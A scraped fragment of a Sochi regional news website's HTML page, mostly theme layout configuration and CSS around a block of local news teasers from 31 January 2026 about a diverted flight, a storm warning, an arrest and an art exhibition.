0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23535";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4707";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Рейс Москва — Дубай экстренно сел в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_2025-04-24_12-54-20-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/"  rel="bookmark" title="Рейс Москва — Дубай экстренно сел в Сочи">Рейс Москва — Дубай экстренно сел в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:11:15+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/rejs-moskva-dubaj-jekstrenno-sel-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Прокуратура начала проверку после вынужденной посадки самолёта авиакомпании «Уральские...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:16:43+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/"  rel="bookmark" class="td-image-wrap " title="7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0331-696x341.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/"  rel="bookmark" title="7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира">7 лет за пачку сигарет: в Сочи задержан грабитель, напавший на кассира</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:11:43+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/7-let-za-pachku-sigaret-v-sochi-zaderzhan-grabitel-napavshij-na-kassira/#respond">0</a></span> </span></div><div class="td-excerpt"> В Сочи полиция раскрыла попытку грабежа в круглосуточном магазине....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-platjah-s-silikonovoj-grudju-i-bez-nomerov-policija-krasnodara-zaderzhala-dvuh-motociklistov-narushitelej/"  rel="bookmark" class="td-image-wrap " title="В платьях, с силиконовой грудью и без номеров: полиция Краснодара задержала двух мотоциклистов-нарушителей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0325-696x928.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-platjah-s-silikonovoj-grudju-i-bez-nomerov-policija-krasnodara-zaderzhala-dvuh-motociklistov-narushitelej/"  rel="bookmark" title="В платьях, с силиконовой грудью и без номеров: полиция Краснодара задержала двух мотоциклистов-нарушителей">В платьях, с силиконовой грудью и без номеров: полиция Краснодара задержала двух мотоциклистов-нарушителей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T16:14:56+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-platjah-s-silikonovoj-grudju-i-bez-nomerov-policija-krasnodara-zaderzhala-dvuh-motociklistov-narushitelej/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодаре полиция задержала двух молодых людей, которые разъезжали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/alleja-zhizni-20-ja-vystavka-art-gruppy-stancija-otkrylas-v-sochinskom-hudozhestvennom-muzee/"  rel="bookmark" class="td-image-wrap " title="«Аллея жизни»: 20-я выставка арт-группы «Станция» открылась в Сочинском художественном музее" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0323.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/afisha-sochi/" class="td-post-category">Афиша Сочи</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/alleja-zhizni-20-ja-vystavka-art-gruppy-stancija-otkrylas-v-sochinskom-hudozhestvennom-muzee/"  rel="bookmark" title="«Аллея жизни»: 20-я выставка арт-группы «Станция» открылась в Сочинском художественном музее">«Аллея жизни»: 20-я выставка арт-группы «Станция» открылась в Сочинском художественном музее</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T15:11:34+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/alleja-zhizni-20-ja-vystavka-art-gruppy-stancija-otkrylas-v-sochinskom-hudozhestvennom-muzee/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи открылась юбилейная двадцатая выставка арт-группы «Станция». Экспозиция...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Vi